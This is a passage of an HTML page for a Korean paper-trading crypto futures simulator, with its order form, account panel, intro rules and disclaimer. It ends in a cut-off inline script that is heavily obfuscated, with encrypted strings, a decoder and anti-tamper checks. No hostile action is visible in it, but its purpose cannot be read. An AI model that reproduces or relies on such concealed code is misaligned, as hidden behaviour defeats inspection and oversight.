            <dl><div><dt>예상 청산가</dt><dd id="e-liq-b">--</dd></div><div><dt>비용</dt><dd id="e-cost-b">--</dd></div><div><dt>최대</dt><dd id="e-max-b">--</dd></div></dl>
          </div>
          <div class="side">
            <button type="submit" id="sell" class="sell" data-side="SELL">매도 / 숏</button>
            <dl><div><dt>예상 청산가</dt><dd id="e-liq-s">--</dd></div><div><dt>비용</dt><dd id="e-cost-s">--</dd></div><div><dt>최대</dt><dd id="e-max-s">--</dd></div></dl>
          </div>
        </div>
        <p id="f-msg" class="msg" role="status"></p>
      </form>
    </section>

    <section id="acct-box" class="box" aria-label="계정">
      <h3>계정 <small class="dim" id="acct-sub">USDⓈ-M 모의 지갑</small></h3>
      <dl class="acct">
        <div><dt>총 자산 (마진 잔고)</dt><dd id="a-equity">--</dd></div>
        <div><dt>지갑 잔고</dt><dd id="a-wallet">--</dd></div>
        <div><dt>미실현 손익</dt><dd id="a-upnl">--</dd></div>
        <div><dt>사용 가능</dt><dd id="a-avail">--</dd></div>
        <div><dt>포지션 증거금</dt><dd id="a-pm">--</dd></div>
        <div><dt>주문 증거금</dt><dd id="a-om">--</dd></div>
        <div><dt>증거금 비율 <button type="button" class="help" data-help="ratio" aria-label="증거금 비율 설명">?</button></dt><dd id="a-ratio">--</dd></div>
        <div><dt>교차 지갑 <button type="button" class="help" data-help="margin" aria-label="격리와 교차 설명">?</button></dt><dd id="a-cw">--</dd></div>
        <div><dt>교차 미실현 손익</dt><dd id="a-cu">--</dd></div>
        <div><dt title="격리 포지션 증거금으로 옮길 수 있는 최대 금액 (교차 미실현 이익은 제외)">이전 가능</dt><dd id="a-mt">--</dd></div>
        <div><dt>누적 실현 손익</dt><dd id="a-realized">--</dd></div>
        <div><dt>승 / 패 · 청산</dt><dd id="a-record">--</dd></div>
        <div><dt>누적 수수료 · 펀딩 <button type="button" class="help" data-help="fees" aria-label="수수료와 펀딩비 설명">?</button></dt><dd id="a-fees">--</dd></div>
      </dl>
      <div class="ratio-bar"><i id="a-ratio-bar"></i></div>
      <div class="acct-actions"><button id="my-report" class="tiny hi" type="button">내 리포트</button><button id="x-board" class="tiny" type="button">순위표</button><span id="a-hint" class="dim small"></span><button id="reset" class="tiny" type="button">계정 초기화</button></div>
    </section>

    <section id="tabs-box" class="box" aria-label="포지션과 주문">
      <div class="box-tabs bottom-tabs" role="tablist">
        <button type="button" data-tab="pos" class="on">포지션 <i id="n-pos">0</i></button>
        <button type="button" data-tab="open">미체결 <i id="n-open">0</i></button>
        <button type="button" data-tab="orders">주문 내역</button>
        <button type="button" data-tab="fills">체결 내역</button>
        <button type="button" data-tab="funding">펀딩비</button>
        <button type="button" id="cancel-all" class="tiny right" hidden>모두 취소</button>
      </div>
      <div id="tab-body" class="tab-body"></div>
    </section>
  </main>

  <div id="toasts" class="toasts" aria-live="polite"></div>

  <div id="modal" class="modal" hidden>
    <div class="sheet" role="dialog" aria-modal="true" aria-labelledby="m-title">
      <div class="sheet-head"><h2 id="m-title"></h2><button type="button" class="x" data-close aria-label="닫기">✕</button></div>
      <div id="m-body"></div>
    </div>
  </div>

  <div id="intro" class="modal">
    <div class="sheet intro">
      <div class="eyebrow"><i></i> BTCUSDT PERPETUAL · PAPER TRADING</div>
      <h1>캔들<span>헌터</span></h1>
      <p class="lead"><strong>바이낸스 BTCUSDT 무기한 선물의 실시간 시세</strong>로 거래하는 모의투자 거래소예요. 실제 거래소와 같은 방식으로 주문하고, 같은 규칙으로 체결·청산돼요.</p>
      <ul class="rules">
        <li>가상 <b>10,000 USDT</b>로 시작 · 지정가·시장가·스탑 주문, 레버리지 <b>1–50×</b> · <b>격리·교차</b> 증거금</li>
        <li>진입하면서 <b>TP/SL</b>을 걸고, 차트의 선을 끌어 주문을 고칠 수 있어요</li>
        <li>수수료(메이커 0.02% · 테이커 0.05%), 8시간 펀딩비, 마크 가격 청산까지 그대로</li>
        <li>포지션은 서버에 남아요: 창을 닫아도 지정가·스탑·청산이 계속 작동해요</li>
        <li><b>아카데미</b>: 실제 화면 위에서 하나씩 따라 하는 튜토리얼 7개 (주문·TP/SL·레버리지·증거금·1% 룰·수수료·차트)</li>
        <li><b>시즌</b>: 날짜를 숨긴 실제 과거 2주를 실시간 속도로 다시 재생 · 모두 같은 시장에서 수익률 경쟁, 끝나면 날짜 공개</li>
      </ul>
      <button id="start" class="primary" type="button">거래소 입장 <span>→</span></button>
      <button id="start-academy" class="btn ghost-wide" type="button">처음이라면 <b>아카데미</b>부터 · 연습 시장에서 따라 하기</button>
      <p class="fine">가상 자산이며 현금 가치가 없습니다 · 투자 조언이 아닙니다 · 차트: TradingView Lightweight Charts™</p>
      <div class="foot"><span>시세: Binance USDⓈ-M Futures</span><span id="build">BUILD 1014r2</span></div>
    </div>
  </div>

  <script>function b7702_0d(a,b){a=a-(-0xfca+-0x33f+0x1492);var c=b7702_0c();var d=c[a];if(b7702_0d['CBhsEB']===undefined){var e=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',m='',n=l+e,o=(''+function(){return-0x59*0x28+0x10b2+0x7*-0x66;})['indexOf']('\x0a')!==-(-0x21cf+-0x8dd+0x2aad);for(var p=0x1a80+-0xe9*0x2a+0xbba,q,r,s=-0x1*0x1933+-0x1e3e+-0xf9*-0x39;r=i['charAt'](s++);~r&&(q=p%(-0x202d*-0x1+-0x1ff*0x1+-0x1e2a)?q*(0x1b1*-0xd+-0x446*-0x2+0x1*0xdb1)+r:r,p++%(-0x803*-0x1+-0x2bd+-0x1*0x542))?l+=o||n['charCodeAt'](s+(-0x211d+0x26*-0x5b+0x2ea9*0x1))-(0x1253+-0x1a7b+0x832)!==-0x37*0x3c+0x1cf9+-0xb3*0x17?String['fromCharCode'](0x2225+0x6bb+-0xd4b*0x3&q>>(-(0x1*-0x1e4e+0x1820+-0x630*-0x1)*p&-0x7b*-0x9+-0x22e2*-0x1+-0x272f)):p:-0xb59+-0x1*-0x245f+0x2*-0xc83){r=j['indexOf'](r);}for(var t=0x194d+0x160f+0x17ae*-0x2,u=l['length'];t<u;t++){m+='%'+('00'+l['charCodeAt'](t)['toString'](0x5*-0x7ae+0x25c2*-0x1+0x1*0x4c38))['slice'](-(0x1139+0x3b*0x47+-0x2194));}return decodeURIComponent(m);};var h=function(k,l){var m=[],n=-0x100e+0x7*0x4f7+-0x12b3,o,p='';k=e(k);var q;for(q=-0x26f9+0x1*-0x1a5e+0x4157;q<0x1fa7+-0x1775*0x1+0x266*-0x3;q++){m[q]=q;}for(q=-0x3a1+0x1*-0x11ad+0x154e;q<0x4*0x3b+0x5fd+0x11*-0x59;q++){n=(n+m[q]+l['charCodeAt'](q%l['length']))%(0x47*-0x5d+0x1*0x1e25+-0x35a),o=m[q],m[q]=m[n],m[n]=o;}q=0x1212+0x1*0xd95+-0x1fa7,n=-0x236*0xd+-0x467+0x5*0x6a1;for(var r=0x2a1*0x3+-0x1c5a+-0x1f*-0xa9;r<k['length'];r++){q=(q+(-0xd5*0x3+-0x1957+0x1bd7))%(-0x17*0x11+0xa4+0x1*0x1e3),n=(n+m[q])%(-0x8*0x4+0x1*0x1947+-0x1b*0xe5),o=m[q],m[q]=m[n],m[n]=o,p+=String['fromCharCode'](k['charCodeAt'](r)^m[(m[q]+m[n])%(0x3*-0x6a0+0x2*0x9a3+0x19a)]);}return p;};b7702_0d['GzsYAP']=h,b7702_0d['KKIPyg']={},b7702_0d['CBhsEB']=!![];}var f=c[-0x10*0x37+0x266d+0x2b1*-0xd];b7702_0d['FGDVpk']!==f&&(b7702_0d['KKIPyg']={},b7702_0d['FGDVpk']=f);var g=b7702_0d['KKIPyg'][a];if(g===undefined){if(b7702_0d['UtqdeU']===undefined){var i=function(j){this['ZHCfOv']=j,this['jdXnDI']=[-0x1*0x1ab0+-0x1f06+0xb8b*0x5,0x59+-0x5c8+0x56f,-0x937+0x185*-0x3+0x56*0x29],this['sHyhGC']=function(){return'newState';},this['TTiOgh']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a',this['ZcFWDN']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};i['prototype']['LtsMVW']=function(){var j=new RegExp(this['TTiOgh']+this['ZcFWDN']),k=j['test'](this['sHyhGC']['toString']())?--this['jdXnDI'][0x36b+0x1*-0x7a0+0x436]:--this['jdXnDI'][0x1b53+-0x1c9+0xe*-0x1d3];return this['tbjRLD'](k);},i['prototype']['tbjRLD']=function(j){if(!Boolean(~j))return j;return this['rvjdTx'](this['ZHCfOv']);},i['prototype']['rvjdTx']=function(j){for(var k=0x189d*-0x1+-0x8+0x1*0x18a5,l=this['jdXnDI']['length'];k<l;k++){this['jdXnDI']['push'](Math['round'](Math['random']())),l=this['jdXnDI']['length'];}return j(this['jdXnDI'][-0x1433*0x1+-0x1a*0xac+-0x1*-0x25ab]);},(''+function(){return 0x1*-0x2ab+0x26*-0xac+0x1c33;})['indexOf']('\x0a')===-(0x3+-0x2506+0x2504)&&new i(b7702_0d)['LtsMVW'](),b7702_0d['UtqdeU']=!![];}d=b7702_0d['GzsYAP'](d,b),b7702_0d['KKIPyg'][a]=d;}else d=g;return d;}function b7702_0c(){var aE=['WOVcI8kooCkZ','W6lcKCkXW50a','WQZdL2RdHsW','WR3cHCokW6hcTG','W5ldMMhdUte','qMXpf39KFZDUtgLw','W53dK8oEEa','WRrWW5O8AW','rmksvspdKG','WQlTLihTHBPRpq','eSkbcMpcLG','W6ZdSCoUWRzh','pSomj07cKW','gCottMtcLq','cxD2cua','r0BcRheG','W47cUSkCWPPB','W73cUSkIpIy','W7ldRuWVWRe','W6VcKCoWW50+W7DovW','l8kwvsi/','WPxdH8oFda','W43dNbWwWPC','W7m1WRddU3a','wmkVhCkcW5i','W7qWdYtdUW','CZZcMmohtG','WOZcSMmXeW','W5hdMmoCW7n2','kvNdLCkkiG','hLFdTYec','W5xcRxi5','lh3dG8kr','7lQU65kWs+2xIU2fOa','W4FdNKmdWOy','fSkyW48Iwa','WO3cG8ooW5JcTG','oMRdHSkr','jwRdHmkqsG','u2hcTs7cIG','W5FdTcdcUK8','bc9KW4FdIa','x8oeWPTWxq','WONdJmokdW','bSknqCogcW','nZXMpZW','imk1xWuD','e8opf3lcIW','WQBdVhlcJti','omk1W7vMfG','tSkFWPvCdq','WPuYW5ddI8kF','W6mpW63cULO','omkJW7D7wG','W5dcJMBdHWy','W4NdJv5pWOu','W7yfW4VdUKG','W6mZhq','W6NdNSokW4jA','W7tdUmoBEmol','W4JcLwa','W7FdUmonySoc','W7dcUCk/khK','WQ/dRSkYoYa','qWmmyaK','qtnECb8','WP/cLSkvWR52','fMvRaKC','a3avsZy','fCk3y8kUpW','W50nWRVdQCok','W6RcMCkXWPPdWQDkDJVdRSkqWPW','WOq/W57cItu','WRldRxH5iG','emksW4qUca','y2ZcKdFcLq','a8kwzaiC','iSksFXS1','tSo6wmoFW4G','WPjhWQ7cLSkc','WRNcS8kvWPzp','W5VdKmoab8kz','u8kbW4zCfG','jGrDW73dSa','oCk2W7z9wa','WOFdVgBcSJi','hK/dNCkalW','W6adW6FdP14','dYDhAKq','W6pdGSolW4zw','emkSySkngW','WQ0cxqG3','tCkLe8ocW6y','W5HSWOlcImkW','tCkrW4m0qa','ng12ftK','lCkUW64Ufa','WRZdKSkVBx4','WPGwdKWn','WQznwWK+','W6RcKcxcNc0','fmoOqCkbWPS','mSkuFYa7','W4ZcS8klWPrC','W7PiAha+','WOxcNmk6W5vV','xZOFlJu','r3lcRgWH','u2ZcJ10x','agWBFMS','WPHNvCobW5a','W4FcVmogW4uc','WQ7dPCkGWRTC','sSkdxEY6G+UqGq','WRlcNCkPWR5z','W4JdLrXfWQe','AeBdG8kjjq','Bqijrri','gdizhI0','WQKFxbi6','WOhdLfRcSsK','pghdMCoxuq','eGjalX8','W6VcUdLXAW','W6uAWRBdOxS','W4JcIY8obq','jbXzlr8','WR3dHCoKW5nn','jGbcW4hdVG','t0BcPxmI','W5LEh1ub','hu3dI8k6Da','W7CChCkzW6e','W6xdUmk5ncC','W7xcNNivna','jSoIn8kJW78','jsmpzLm','W5FcK8kBWOjB','kmkVW7rW','W6rhdryQ','WOldKCodbSko','bSkBqmoIdq','xMCoy3W','WRJcK3NcSs8','W4bHWPVcJSkz','W7KMWQZdSCo2','gmkqEmk0eW','WPhcVmoDWPCw','W7DLo8kouW','f8orW4KPgW','W7NcO2NdNIC','WRRdJCoOW58o','nCk4Et0Y','stTlEee','WPhdN8ovBmkV','W4/dOsJcNeG','WQWtvaKZ','p0ZdH8kejq','iIDXfdG','W6a/WQxdRhe','CEkbHZqkmq','EmkfWPjNmW','W6RcT8kfWQrm','W6m3WQpdRde','k8kYW7n7qG','qmoeW40Cxa','WPZdPmkEWO0v','WQTBW4Opzq','l8o4lCoTW5i','aIKoscS','dIvZ','gdr1bq','z8kUW799sW','oKZdICkalq','W7ldN8oBW4Lg','lh/dJSkogq','W4pcM23dPYi','W50nWQ7dMSoD','W6BdM8oAWQ7cVG','W4CgWQG','iIf3','W4LcrveJ','cSkmvSo3ha','W5ddKSkaz8oP','W4JcVmkCWPjh','W4dcI8kIWR1O','W6pTLBxTHk7dLha','csnG','wmolfmkxsxLSW7auWQX3WQnL','CbJcNmowd0ZdISoelYC','g8osWP1SqW','mSo8pmkxW5i','wYqByZ4','W4FdHem','WQFcPmomW6lcRq','W6mNWQtdVxO','xCoOwSkBWPW','k8k0W7L1sa','ehDYcvy','hcmXWOtdJG','WQrQWPVdIH0','eCoFe8otaq','EZ7cM8oBda','WPJdV8ojdCkD','W4/cRKWjgW','faSaFcK','eZ8EyeS','WRtcGZxcRce','W6ZcMZxcPIi','dmkuW61asG','lCklq8ozcW','nH4YsL0','WQddKSo0y3y','C0/dISkboa','omkIW79Maq','WRbUW7VcQI8','WRxcHddcUW','qIe8DGa','W5KfW6VdUaK','WR7cQSo7W6yB','W7qWdYFdPq','W5FcOX4NbG','W5ddICouzCk6','W4uEW77cJf4','zgmXu2y','W4VdMCocDCod','atiEsJO','W5XosrWg','W4JdIrTaWOi','WP7cG8oBW6dcIW','WQTcxW','W5RdHmoVW6TZ','W4NcUmkwW5Hk','qSkBW4m0rq','bgGkjJG','WPpcSGhcGWO','ubOnDtu','W7Dug8keDq','W4mzW5ZcJhG','vuZcPMSM','aSk4uSoafG','WP3dHSorW5mI','W6BdMYtcUN0','AsOnAXq','W4H3WOlcTSkd','WPhdJCoBW5Kh','m8olceBcHW','pmkYjCk/pq','W4H3WPhcGSkH','F2NcUtlcJG','WRBdJ8oL','WOqvW4a','W781ddVdPW','l8oWkSkIW6S','sSkoW50LaW','W67dOcyKmq','WQpcRJZcKcq','mCk2BCkOoq','W7W/WQ7cQwS','jSk2DcX3','W7SfW63cRqO','gJridK8','m8o0nSk5W58','7icf66gI6RgE7lIe','ESoPpCo7Aa','W5vTWOtcICk7','W4XQWOpcHCk3','W7ZdHeejWQy','rXqLxcu','wmowWPPeaq','kSkRBmkHCq','W4pcQg/dOqK','WPVcIgNdRIq','t8kdW5Seeq','W6m7WQxdOhK','W5XSWP7cMmoV','th8rsYa','W77cTSk5ncq','W67dKhdcMZO','aJj6cx0','A8oNECk0zW','W7G3WRpdRxO','gdmtqty','WPlcShRdQf8','WO4pWPVcKZW','eJiBsZW','WRb6W5JcNLu','W59TWOq','WQ7dRSobiCkq','W7VcUSkNna','n8kWjmkVpq','uSkjWP1AbW','WOhdO3iKwG','CCoUo8oGBq','W6xdNSoAW6jo','WPFcLaPmW4a','WPz9l8kgEG','u8oEW58NdW','lCkDrSoHma','ASkYW7u0xa','cavsnuW','x8ohu3BcHW','W6iVgNJcUG','W7BcUSk+','W5FdMeKsWQi','W7xdVq/cTw0','WPFcNSoOW5/cJq','pIrMgY0','cfBdSSkgva','W4RdO3BdVqK','xmkAW68rbq','WPddRCoyW4vp','W7zzW58CnW','W7xdG8ojW55W','WPuWW7RcLdO','wConfCkqta','WPFdRKiPWRLNrG','W7KpWQtdSuy','jSk+W5vsAW','cq1de0m','WQSFvajW','W6PwWRddPf0','W518k8kbAW','m8o0y8k+W6W','jYzaW4tdSW','W51BfSkVFa','zvRdNmkCoa','FmoaFSoqW4S','tcWjBau','n8k4m8o7la','WOmqW5/cGZi','W7jyW7RcR08','W71MwY/cQq','WRVcHcBdUgu','hteEvd0','WQbdqmkpW6y','WRmfDWKJ','WQdcTmkVWPf9','omkKnWq4','W7pdK8oCW45s','W4qxqWG','hCogdxxcQW','W5hcGI7cUJu','uCkjW5Sena','txDQs0C','W74YWQ7cQw0','W74TWRldVsu','WOtdPvjfWOe','kmkMbSkaWOGaomovWQBdJbGjWPq','juZdKCkofW','W7RdTJOQnG','fg1El2S','W4dcPCkAW45n','W49QWQBcHCkG','rmkmtmozha','eSkvtJKq','WRZdJCoOW49x','vcX9AaG','sSkjWOvmcW','W6qXWQC','mxFdM8kLDq','oSkYCt1T','iSo+uSoaW4W','WP7cVSkBWODD','esnZb1O','W7O5a37cSq','W4lcNZxdOca','bdXFauy','W7tcISkzWPCs','rmkktmkpva','h8o4kMtcVa','omoLefJcVW','W6y/W5pcNM8','W5tcGehdLc0','W6yWW7tdGva','W6LMWPZcICk2','WOJdVYT3uW','WOpcSSo7W7NcVW','u8owW4WtbG','WQ4xxai7','W6/dG8k6lG','nmoLn8kHW7K','emoieY3cKq','smoThCoaW4a','W7pcJmkHWPLd','ECk3o8oEW5K','WONdM8oDdmos','WO0WFJ8W','y2fWstG','Ch/dKSomtG','WRlcMshcSG','WR/dS8kSWRHB','WRhcR3jWna','jeZdNCoukG','sIXlnwi','W7vPWPVcVCk3','WQGzBqGv','W7KZow3cQW','cWK1uge','hZa5WPNcNq','WRldP8ouW4uI','ecn0e0i','ndyVgdi','jSkNW7rZ','W7C1bh7dOW','WODgWPJdKtW','gSk4DI0+','aGqSrLa','aZGAsZG','ESoGuSovW4W','itXNeYK','hxJdOCkAvG','W51jsW','kgVdJSkEua','W7pcIsxcIYO','rKBcSbpcPa','WQfnvSogW7K','7iclWPNRSPRSO6ZSNkS','WRddTxX+yMVcNmk3WPrLnG','W5hcUgD8kq','bmkHW4PSEq','eXKFEa','WP/dICoRW4Ku','WRJcSCk2','WO0xgHXg','WOBdGuCAW58','rCkWjSoiW5G','W43dGLihWOa','WQCxvmohW6e','WPO9W7/cMG0','WQrqW4yzFW','W78uWQ7dVeC','rCotW5KVhq','trldSe3dVW','jSoJj8kSWRe','W4xdRtRcINO','BL/cStBcIq','WQ7dP8k0rem','W6NcGe8q','oSkPW7n6wa','yq1Ltq4','gM4aleG','WRFcQSkOWRHB','BtD9dh0','W4ahWRG','A8kVCCoLzW','c8kyW58Lca','W6OeWQpdV1e','WQldKSoagSkz','wYymyYq','zGBdHmkFpa','vamAsJq','WRhdQmoJgSkg','WPq5W57cSJS','cte7W4VdKG','uLZcOxmM','e8oviwlcLG','WReyaGG9','W40jWQVdH8ok','W5jiWO7cSdWMWQFcNhq','WONcHCkpmSk4acDmA8kFW7a','jSkMy8ofda','WPldM8oBkmki','rLZcKqRcVG','m8k3W49+Fa','WRKaW6ZcQf8','rCoFWPLnxW','xSkVg8olW5u','WQhdJCk5','W4JcLh3cRaG','hc5nrYS','WQFdUNBcGtm','WRitbuq0','W5xcLwxdII4','WRhcSmoSWR5b','WPBcN8kkWR5LqJm','xxWUW7JdMmosm8kHeW','W78gWOHzptJdMCoiwsyI','W5za4Ocz','ftqersW','cb0pE0G','BCo6uSoA','o8kVvCoega','x0bdl2vaWOdcV2xdJW','m8o+pG','uCotaNpcJa','WReeaHy9','WOxcPSkWWPzE','W5VcJSkpwmom','W7ayW7ddOKC','WRVdIgVcIYW','67E0652n7jMh64QdW4u','W6/dNSoAW4jm','tCkrW58fda','dJX8b1C','W6RdGSoMW6r7','W77cPCkGpY0','ymkShCkoW5y','esL0','WQ5dw8odW6e','W6C6WR/dNmo9','W5iOW7ddSMi','d8oadNldIa','W5DjubTz','W5xcPMS+dW','W5FdSmkCWPrk','WRFcHCoDW6W','wqyHwWO','hmooWQnCcW','WRlcKZhcOq','WOtdQvlcGre','t3hcPuyb','W5nSWP4','W65ewWa3','ECk9W6WeiG','WRFdJSoIW54A','lq5JnvC','cmoofNtcJq','WR0CWP4FEq','FfNdNCoaFq','WP7cGchcRaO','WRZdKSkVya','W5fksLa','W4xdJ0nyWPW','lwBdNmoxvW','W709cxdcTW','WRVcHb7cJr8','WQ9rW5Ov','AmkJWQrlhG','bd9Ka0m','lbtcH8kfia','aCk8WRbPpq','DqjDvZe','gdizhIG','W5hcLKRdTIW','WQWzvam','dmkruCoVea','CdXyBqK','btGpugm','rSocbNNcKq','jCkJEdKh','WOVdGmkTtf4','hqzJW5/dIa','W4RcS8knWPLh','W7ldHConW5nn','W6jnWQFcI8k4','oEUaIUYzO+YuGoYyRa','W7RcHZVcOs0','W6iYhIpcSa','W5xdICojDCoP','W55suv8b','ohRdJ8kfrW','gIPbmwW','W7vtWP7cPmk5','W4VcT8kBWOnd','wmkPcmodWP0','W74SbNdcRq','W7v8tvpcVa','sZaJsdK','i8kXpmkQW74','W5qEkeZcTq','W5ddLuOhW48','W6uFW5tdNfe','W5SKWOpdNmoD','W6GmW6xcKga','qxBcJ1iA','WRldHCoLW64b','FSkJcSojW7e','WRC/d3FcRq','Emo2u8oXW44','W4xdQJ/cV1O','WRWdDWCR','W6WYgttcQG','FCoHy8oWW4W','eJG+bue','W6hcOIq4jG','WRdcMmoDW7RcRW','atieAcq','g8kXumouda','W5ZdTsRcHha','W6pcJJNdUsu','jtXM','W5tcKYpdOsO','W53dVCoAWOvw','aHXbDeC','W4btbf4u','WPKevXi3','rhrmrYe','W4VcSSkaWPav','kSkzz8kveW','EmkpWOTSfW','W7L+voY6JEUqVq','WRTDBCoiW4u','kCkIf8kgWOO','jmkPW60','W7nhimk4vG','WOlcMxdcJsG','W53dRHBcM34','WRyzW77cQte','zuZcIrNcIa','W5VcL8k/gqa','W5ldSSo2W4L2','teBcPW','AuddImkFiW','emouW4GesG','n8kWESk8pq','W7yhW7O','h8oad3tdJq','uIjkDq8','rLRcSGVcPa','x8k8W58Hba','uH0fFqK','eZGQub4','janJW7RdPW','fmooegpcIW','WRLrW4Spzq','W7RcU8kKfIO','bSkABmoipa','mmojcxxcHG','W7W9WPhdMXG','pSoKj8k6W68','sXJcOhzV','W7BcJSksW4nl','C8k5WRrMkG','FmoEx8o8W48','kCoulCkyW54','dCoegxRcSW','W7BcQmkKWQvg','W4RcS8kAW48A','WQWoW7BdPfK','W4VdLmoFBW','W5BdI2miWRm','W4NcVwy4hW','WQFdHmozWOnA','W7tdHmolW5up','WQtcSCkXWRzs','dmoWaNhcHG','WR9BW5idBa','oJxcK8oobW','aJqwC0S','W6q7WQ/dVq','W4hcGeSnWPW','ECkBW4SYca','tcjmEry','W5BdIJNcPe4','W7KUa3VcRa','W4ZdG1uwWPW','EJ7cKSoed8kBhMxdTWOBbG','WOddKSogdSks','WRlcK27dShC','W6mQWRBdVwO','W4pcMg46cq','W4tcPJK7gW','m8kNCCkbpW','WQPeW7W1rW','uIDlBKa','W5ritqzw','W5TZWOdcGmkS','jSk4FICJ','W4ZdImoBC8o0','W5DHimoaDG','W4BcRKafma','WRtcGJxcRMy','W7PKsNeM','W7tdTCogW7va','E8oIoSk0W7a','BISqFGC','t8k9W4uPaq','BJagFf0','W5lcJSkDxSopu8kZbxXTWQPw','dmozqYBdLq','WRRdJmkQi3q','W7xdM8kpW6xcOa','WRhdGmowWODr','dHWpEG','hvtcUxyK','W4C6WOldRfC','W53dSCklWPTy','W6eaWQ3dUCoO','sIXqzd8','W5lcIsGQfW','WQRdSmo8Exi','WRbdsmodW7i','W7mTWQtdNxO','W5bhW4hcIda','W6qUd3RcRq','ySkrW7WIpW','WOzaD8o2W74','W5lcKmkyqmoW','W43dQIVdQq8','W5zIWP3cNmo9','wmkPb8oiWOO','WQrJWP7dMrtcLhtdIGzLWRq','W6mQWQ7dPxO','W57dOdZcKe0','jSkVs8oRfq','WOmuW5FcKHO','bHzLcGK','uNdcVu0H','WQHmWOupyG','W5hdSmkkWPbn','dIT9W4/dJW','W7VcKdZdLUkxQq','m8kJvtS2','W5hcPmkEWPa','wCoGcmoBWPa','WOBdJmoodCkv','W6ZdVCo4W6nu','W7ddKCokW4nl','w03cTuldRW','WOPkfWi7','cmotaNNcLG','W67dSCoNW4HP','cvVcVbpcPa','WQZdPCoIBxa2q8kNmX1sWOC','obLxchq','W6FcGvi3kW','W5pcSw8Zda','tKhcOw8W','WRdcR8ovW7dcTq','utziuWi','WQBdOSojW5it','qXRdTZ83','x8kwW4GU','WRvSg2/cKmklrCot','WR0DxXq9','lmkLWRmVaq','WQOSW5ZdHHK','zHVcHCkCnq','u8kYW6ewhG','WQfTW6ldRxO','WOnNuSoyW5C','W5tdLazqW4O','W7OTW7ddKeC','WQDcta','W6PMu2NcOq','sJ8wrYu','WQfFs8o2W7a','W7xcIIBcOsC','W7hcRcq4FW','W6FcIcyUpW','WOpdKCoDdCkz','d8kUqZKo','kmo0b8kMW5K','sKdcSG3cJG','pZCUcdW','WRZdKSoXW4Ou','sIqhy30','WOldIdZdQhy','WQ1BaSksWRu','W6TyW6pcOW','WPDIWOlcICk0','WQXnvCohWQG','eCoDWP1Zxa','pSkJW6jGBW','WRFdImo3WPvl','W79GBxKX','F8kfjmo/W5i','WOldM8kdbmkt','lwZdICkkiq','CYrcDXa','WQhcM8kXWPav','FqBcKddcGa','WQTIWPVdMXJdR0ZdRc1UWRhcOq','Er/dLCkxDW','W5Lxt1KB','zCkaWRn8dW','WP45FSofnG','g2RdV8kckG','zSo3jNON','W4P7W5dcNSkY','pZHblhS','j8kYBsqb','CN/cPvyn','W6ZdKCoxWP1e','W5vmWPNcP8kK','W7GgW7ddPrm','W7RdRSkKpZS','eIjKa0a','WRNcRmkOWRbC','qYfgwh0','fCosd8kjW5m','aNHynhW','e8otwttdNa','famz','uY4opdm','iSkwBSoaca','W47dO14nWPa','EqmZra4','WR3cJmoOW58s','WQnEw8odW7e','nqnfpau','W6BcV8kPktu','uSkKrmomW5W','W5NdVdnUcG','lCkWEq','kLZdKCkBiW','W6FcOZ4','l8kRW6KUtW','q3dcUxOU','pehdGmkb','EXNdLCkxya','W4yuWQhdKey','WRupW4hcIaK','W4/dV8oiW4zQ','W5BdKSoD','W6FcOMHNCa','WRTuW5aQrq','wmk3W6yofW','W6VdUmkNpYO','BsSwFqm','WPyYW4BdN8o5','o8k4yJOY','WQNdHCoXW6Gb','r1ZcTHhcUq','WRFdNhBcMXO','W7tcRCkAWODb','WQldIw7cJte','W45SWQpcMmkN','W6C0W4/dKea','C8kGWRPalW','W4xdQsK','hZusvIC','dCkwW5XgBW','cIzI','uCogexBcGq','W7aDdmkvWQe','WRpcSmk1WRjh','W6CZWOFdH00','WQGmW5TuAW','canDmwW','hd5Zb0O','WQddLCo4W4Cs','W4/dSJxcLM8','W6dcJgenWOy','uCkuW5utbG','WROzW7FdTK0','W6FdQwSYWPa','W5fQk8kHAW','nd5XfcK','W4ddHYtcULC','eCkAqCkyea','W5eAWPtdHhe','h8oFvSoxaa','cmoye3i','W4G+WP7dQ8o9','lwNdOCkEtq','rsLesX0','odOcus0','bSkbwZOT','ASoNimo3','pSoRW7H1tW','WRFcSmkYWRfA','qeZcPXFdTW'];b7702_0c=function(){return aE;};return b7702_0c();}(function(a,b){var M=b7702_0d,c=a();while(!![]){try{var d=parseInt(M(0x2a0,'$aR1'))/(0x2*0x454+0x0+-0x8a7)+parseInt(M(0x2b6,'c5kP'))/(0x5de+0x2*0xe74+-0x22c4)+-parseInt(M(0x4ab,'Y&1r'))/(0x1*0xb4f+-0x7a*-0x37+-0x2*0x12c1)*(parseInt(M(0x4cb,'Dy^8'))/(0x3b9*0x1+0x14f1+-0x18a6))+-parseInt(M(0x314,'4XAb'))/(0x27b+0x266d+-0x28e3*0x1)+parseInt(M(0x1f6,'cr4('))/(0x58e*-0x5+-0x3*-0xa9+-0x89b*-0x3)+-parseInt(M(0x2cd,'4XAb'))/(0x131c+-0x13*-0x1f1+-0x37f8)*(-parseInt(M(0x1f5,'fEvM'))/(0xd6e+-0xeb*-0x1f+0x1*-0x29db))+parseInt(M(0x1fc,'P1pK'))/(0xdf0+0xff4+0x1ddb*-0x1)*(-parseInt(M(0x2ed,'p@Rz'))/(0x933+-0xe2*0x17+-0x13d*-0x9));if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(b7702_0c,-0xb*0x2e19+0x2aff4+0x2bc43),(function(){var N=b7702_0d,a={'tEhRb':function(l,m){return l===m;},'OOfaH':N(0x18f,'Viys'),'WdUeH':N(0x32b,'yIdJ'),'MInXI':N(0x4a8,']TAl'),'bLlfs':N(0x3a7,'Viys'),'rNuwu':function(l){return l();},'GGRED':function(l,m){return l!==m;},'DbcBI':function(l,m){return l!==m;},'zbkbL':function(l,m){return l!==m;},'eVwXg':N(0x3c2,'fEvM'),'cUXOc':N(0x1c7,'cr4('),'UswhP':N(0x325,'ccGb')+N(0x4c3,'9dMN'),'BtQJU':N(0x1aa,'Vw@F')+'e','tehsE':N(0x4c2,']TAl')+'t','DBYpG':N(0x43d,'wSkM')+N(0x307,'Viys'),'DExZm':N(0x45a,'sQh&'),'uOMWB':function(l,m,n){return l(m,n);},'yNdPf':N(0x491,'7SJy')+N(0x430,'Y&1r'),'IHTiC':N(0x20f,'baI!')+N(0x324,'uB4&')+'n','CEMPb':function(l,m){return 